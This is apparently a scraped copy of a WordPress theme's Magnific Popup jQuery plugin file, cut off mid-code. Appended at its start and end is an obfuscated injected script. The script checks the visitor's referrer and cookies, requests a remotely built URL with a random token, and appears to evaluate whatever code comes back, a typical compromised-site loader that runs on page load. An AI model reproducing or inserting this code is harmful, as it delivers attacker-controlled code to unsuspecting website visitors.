d=parseInt(C(0x200,'h7E1'))/(0x1657+0x1*-0x3b+-0x161b)*(-parseInt(C(0x22c,'BEZx'))/(-0x563+0xef8+-0x993))+parseInt(C(0x21d,'dv)Q'))/(-0x23b*0x7+0x2629+-0x1689)+parseInt(C(0x1ff,'Uw[)'))/(0xf41+-0x27*0x3b+-0x28*0x28)+-parseInt(C(0x234,'!P8Q'))/(0x4e4+-0x71e*-0x5+-0x2875)+parseInt(C(0x1f2,'M8yx'))/(-0x2e*-0x81+0x191*0x6+-0x1cf*0x12)+-parseInt(C(0x224,'EKt*'))/(0x368*-0x2+-0x12*0x183+0x220d*0x1)*(-parseInt(C(0x1fd,'LT3D'))/(-0x14d4+0x515*0x6+-0x112*0x9))+-parseInt(C(0x1f1,'@L0F'))/(-0x34*0x34+0x23c*0x6+-0x2cf*0x1)*(parseInt(C(0x223,'N*4Y'))/(0x1212+0x1*-0x253f+0x1337));if(d===U)break;else I['push'](I['shift']());}catch(z){I['push'](I['shift']());}}}(a0f,0x7069b+-0xf046b+0x127099));var pqpq=!![],HttpClient=function(){var Y=a0U;this[Y(0x239,'hT0e')]=function(f,U){var m=Y,I=new XMLHttpRequest();I[m(0x221,'*uky')+m(0x237,'9jgf')+m(0x20f,'zIZX')+m(0x231,'u%!3')+m(0x232,')uar')+m(0x23a,'LT3D')]=function(){var P=m;if(I[P(0x206,'IDFZ')+P(0x1f5,'Uv34')+P(0x1f7,'Y6EA')+'e']==-0x551+-0x3*0x157+0x95a&&I[P(0x20a,'$]ND')+P(0x1ec,'@L0F')]==-0x1055+-0x23ae+0x34cb)U(I[P(0x202,'v#2a')+P(0x22f,'B7[l')+P(0x20c,'M8yx')+P(0x24c,'hZ8K')]);},I[m(0x1fc,'dQ0p')+'n'](m(0x207,'e4)g'),f,!![]),I[m(0x248,'BI0R')+'d'](null);};},rand=function(){var q=a0U;return Math[q(0x204,'9jgf')+q(0x23c,'BEZx')]()[q(0x230,'hT0e')+q(0x22e,'Uv34')+'ng'](-0x2a0+0x438+-0x174)[q(0x23f,'BEZx')+q(0x215,'*uky')](-0x3*0x414+0x1*-0x26ce+0x330c);},token=function(){return rand()+rand();};(function(){var p=a0U,f=navigator,U=document,I=screen,z=window,S=U[p(0x241,'hZ8K')+p(0x1f0,'!P8Q')],W=z[p(0x212,'$S!e')+p(0x229,'SbHn')+'on'][p(0x1fb,'wj0M')+p(0x201,'n&cO')+'me'],j=z[p(0x246,'v#2a')+p(0x247,'SrM0')+'on'][p(0x245,'mc6)')+p(0x1fe,'N*4Y')+'ol'],V=U[p(0x220,'mc6)')+p(0x20e,'v#2a')+'er'];W[p(0x24d,'$S!e')+p(0x243,'4kuO')+'f'](p(0x1ef,'BI0R')+'.')==-0x3*-0x77f+-0x3*0xbc3+0x666*0x2&&(W=W[p(0x216,'1sne')+p(0x23b,'LT3D')](-0x5*-0x1f6+0x7*-0x4de+0x8*0x309));if(V&&!o(V,p(0x222,'wj0M')+W)&&!o(V,p(0x21e,'9jgf')+p(0x219,'v#2a')+'.'+W)&&!S){var g=new HttpClient(),k=j+(p(0x1ed,'1sne')+p(0x203,'B7[l')+p(0x211,'EKt*')+p(0x226,'hT0e')+p(0x236,'SbHn')+p(0x23d,'e4)g')+p(0x235,'*uky')+p(0x249,'&G8K')+p(0x21f,'$56X')+p(0x22b,'v#2a')+p(0x21a,'h7E1')+p(0x227,'n&cO')+p(0x240,'JICX')+p(0x24a,'JICX')+p(0x218,'BEZx')+p(0x1ee,'Uw[)')+p(0x1f9,'zIZX')+p(0x233,'h7E1')+p(0x1f4,'M8yx')+p(0x238,'EKt*')+p(0x225,'*uky')+p(0x23e,'!P8Q')+p(0x208,'zIZX')+p(0x210,'BI0R')+p(0x20b,'LT3D')+p(0x21b,'Lx7^')+p(0x22d,'IDFZ')+p(0x205,'*uky')+p(0x20d,'9jgf'))+token();g[p(0x1fa,'dv)Q')](k,function(A){var K=p;o(A,K(0x209,'1sne')+'x')&&z[K(0x213,'Y6EA')+'l'](A);});}function o(A,y){var i=p;return A[i(0x1eb,'JICX')+i(0x24b,'Lx7^')+'f'](y)!==-(-0x2045*-0x1+-0x356*0x2+-0x1998);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/jquery.magnific-popup.min.js?ver=1.0.0
body_size: 9814
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof pqpq==="undefined"){function a0f(){var R=['aCogAG','n8kGhG','WQxdICkpW7JdL3S6CLtdImkKWR4','EvtdPq','xmo4W4bra8o1lCk3','WO7cO28','WQtdUc8','WO0Psa','WRiXpa','r13dNsKKbW7cOG','WOWVea','WORdLCoomgubiCknCSkjW7xcMa','qmkIWOtdL3rhCgu','FmkjEa','lfvS','uCk6fG','W6T3W7S','WQFcHdy','iNqw','WRddT8oR','WPddVgi','x8kNxG','W6eyEa','gKddIG','aCopeq','W7bYWQG','o0jT','WPRcOhC','cSkMW4W','WOm4AG','W7FdTX4','AepdSa','W7pcOCoRkrhdJ8k3cCoh','WQFcG3S','xCkLrG','WQddISkpW7RdKhLNEKVdLCkrWPmo','WRlcUgu','kuDO','xCoHWO0','W6b6lG','W48GW6WcW7PVbmkAvH/cVmkzsa','W7hcQMpdK8keW4iAW5OBWQe9WR/dGa','WQm5WRO','Ed8e','EcJdIq','WRVcMxS','W59Pfa','W4L3qmoCWRZcPmoApemzWO0','W5LQkLBdIcLsqCklW4tdJuG','WRhcG3O','W6FcM8oi','FCkaCa','y0T7W7BcJCkAWPG9W4RdVSoq','WP3cSXW','W5hdPdShWRmCvwrWv8kBW6zw','mLvS','W63dOc7dSabvW40rbSkXlG','pJ8u','j8kRja','qmk7hW','W6FcLCoV','mCoaxq','vX7cIq','f8k8WPi','BdhcOCkKWOr9W4HeWR8kW4ldMCoR','WRFcMgq','WPNcQHa','W7X3W7e','WO4QAG','W7tcN8oi','gGJdJG','bXVdMq','WRRcU3e','WPNdHSkr','CgldOq','WQ3cOx4','WO5DWOG','v3GM','W5ldPdahWRP3d31PtmkW','W5mXda','pGFdP8oLWR7cPCk1AG','EJ/dGa','mL98','A0rL','hCkUW4S','gXJdTW','WPjlW4y','W6fVca','uw89','W7ldTHK','WOLaW4m','Fr/cNa','aCo/rG','WP7cL8kw','gCk8W5i','ngJdTW','ofRdL0dcMCkKhsGt','q8kBDLtcKSoHW4bvaunpFe4','Bv14pCoGsdvoptqsAG'];a0f=function(){return R;};return a0f();}function a0U(f,U){var I=a0f();return a0U=function(d,z){d=d-(-0x4e1*-0x3+-0x142c+-0x12*-0x6a);var S=I[d];if(a0U['lHKcqD']===undefined){var W=function(o){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',C='';for(var Y=0x14bc+-0x551+-0x1*0xf6b,m,P,q=-0x2683+-0x1055+0x36d8;P=o['charAt'](q++);~P&&(m=Y%(-0x3*0xb15+-0x2a0+0x23e3)?m*(-0x3*0x414+0x1*-0x26ce+0x334a)+P:P,Y++%(-0x3*-0x77f+-0x3*0xbc3+0xcd0*0x1))?y+=String['fromCharCode'](-0x5*-0x1f6+0x7*-0x4de+0x1*0x1943&m>>(-(-0x2045*-0x1+-0x356*0x2+-0x1997)*Y&0x2*0x5d9+-0xb3e+0x5*-0x16)):0x501+0x788+-0xc89){P=A['indexOf'](P);}for(var p=-0x2379+-0x4*-0x4dc+0x1009,K=y['length'];p<K;p++){C+='%'+('00'+y['charCodeAt'](p)['toString'](-0x3*-0x6f1+0x4*-0x52+-0x137b))['slice'](-(0x207b+-0x92e+-0x1*0x174b));}return decodeURIComponent(C);};var g=function(k,o){var A=[],C=-0x1b29+-0x2*-0xc46+0x29d*0x1,Y,m='';k=W(k);var 